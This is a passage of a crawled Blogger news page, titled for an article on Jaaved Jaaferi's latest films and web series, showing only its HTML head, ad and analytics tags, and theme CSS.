

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exprssnews.com/2022/12/bhoot-police-to-sooryavanshi-look-at.html
body_size: 37344
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='no-referrer' name='referrer'/>
<script async='async' crossorigin='anonymous' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21677537600/nishan_test*728-90', [728, 90], 'div-gpt-ad-1757684573477-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-B2BG1XCZ6P'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B2BG1XCZ6P');
</script>
<meta content='vYnZTrvKpVjdq0jxv-Wpdsj3BLHOOmAhte3X9Qj6lbs' name='google-site-verification'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.exprssnews.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.exprssnews.com/2022/12/bhoot-police-to-sooryavanshi-look-at.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - RSS" href="https://www.exprssnews.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.blogger.com/feeds/2039107533257446266/posts/default" />

<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/1609427836486897927/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://images.news18.com/ibnlive/uploads/2022/12/jaaved-jaaferi-movies-167007807116x9.jpg' rel='image_src'/>
<meta content='https://www.exprssnews.com/2022/12/bhoot-police-to-sooryavanshi-look-at.html' property='og:url'/>
<meta content='Bhoot Police to Sooryavanshi, a look at Jaaved Jaaferi’s Latest Movies, Web Series on His 59th Birthday' property='og:title'/>
<meta content='Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tK91D2VFe45XI4decebYKCN_LuspOUFnmtWYMX8YKpH9YWgVBuL-urGTEQI5J4Q2f0oy-MHRa1vylL0OmAbC-wZE53O0dcSYEpWGIt57aYx5UDXztkstafzPHZaqxVbLDNBvsX_2dMkohg1xYsD0e4HxrScvOWQKZkswB4fQ=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Bhoot Police to Sooryavanshi, a look at Jaaved Jaaferi&#8217;s Latest Movies, Web Series on His 59th Birthday -   Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Bhoot Police to Sooryavanshi, a look at Jaaved Jaaferi’s Latest Movies, Web Series on His 59th Birthday' property='og:title'/>
<meta content='https://www.exprssnews.com/2022/12/bhoot-police-to-sooryavanshi-look-at.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://images.news18.com/ibnlive/uploads/2022/12/jaaved-jaaferi-movies-167007807116x9.jpg' property='og:image'/>
<meta content='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' property='og:site_name'/>
<meta content='https://www.exprssnews.com/' name='twitter:domain'/>
<meta content='Bhoot Police to Sooryavanshi, a look at Jaaved Jaaferi’s Latest Movies, Web Series on His 59th Birthday' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://images.news18.com/ibnlive/uploads/2022/12/jaaved-jaaferi-movies-167007807116x9.jpg' name='twitter:image'/>
<meta content='Bhoot Police to Sooryavanshi, a look at Jaaved Jaaferi’s Latest Movies, Web Series on His 59th Birthday' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#e44332;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#e44332}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#e44332}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgABSHH74084pZI89UNh2uwDha-Yb2TOs9aObaDuojT-evIYb43rbuCOMSuXzIvZjQr0Yq4S-T8wc-MYwbPnZ_rHNNRwj64R0SPZU6UOUPjxbNMTgUhk0_AGxlQ49pukMrBTqByAZnbfJ1Q/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#e44332}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#e44332;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#ffffff;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#e44332}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#e44332}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#e44332}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#e44332}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#e44332}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#e44332}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#e44332}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#e44332;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#e44332;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #e44332;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#e44332;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#e44332}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#e44332;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
